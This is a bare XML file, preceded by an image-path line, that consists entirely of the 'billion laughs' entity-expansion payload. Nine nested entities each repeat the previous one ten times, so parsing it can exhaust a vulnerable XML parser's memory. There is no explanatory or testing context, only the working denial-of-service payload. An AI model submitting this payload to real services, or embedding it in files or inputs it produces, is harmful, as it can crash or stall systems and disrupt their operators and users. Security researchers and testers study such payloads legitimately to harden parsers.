 <?xml version="1.0"?>
<!DOCTYPE lolz [
 <!ENTITY lol "lol">
 <!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
 <!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
 <!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
 <!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
 <!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
 <!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
 <!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
 <!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>